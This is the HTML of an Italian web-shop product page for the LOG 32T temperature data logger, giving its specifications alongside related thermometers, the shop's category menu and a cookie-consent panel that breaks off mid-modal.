			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Termometro con sonda da forno" href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Termometro in abs per terreno" href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/"><img width="89" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/2260-89x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6306 status-publish first instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6306" class="owp-quick-view" data-product_id="6306"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10504-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6306" class="owp-quick-view" data-product_id="6306"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-3/">Termometro con sonda</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-3/" data-quantity="1" class="button product_type_simple" data-product_id="6306" data-product_sku="10504 M" aria-label="Leggi di più su &quot;Termometro con sonda&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6307 status-publish instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6307" class="owp-quick-view" data-product_id="6307"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/10500.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6307" class="owp-quick-view" data-product_id="6307"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-4/">Termometro con sonda</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-4/" data-quantity="1" class="button product_type_simple" data-product_id="6307" data-product_sku="10500" aria-label="Leggi di più su &quot;Termometro con sonda&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6304 status-publish last instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-2/" class="woocommerce-LoopProduct-link"><img width="300" height="228" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10511-m-300x228.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6304" class="owp-quick-view" data-product_id="6304"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-2/" class="woocommerce-LoopProduct-link"><img width="300" height="228" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/10511-m-300x228.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6304" class="owp-quick-view" data-product_id="6304"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-2/">Termometro con sonda</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-2/" data-quantity="1" class="button product_type_simple" data-product_id="6304" data-product_sku="10511" aria-label="Leggi di più su &quot;Termometro con sonda&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/">
		<img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-300x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Datalogger temperatura</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

